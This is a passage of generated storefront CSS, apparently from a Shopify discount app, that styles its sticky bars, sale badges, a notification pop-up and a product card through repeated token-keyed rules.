.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
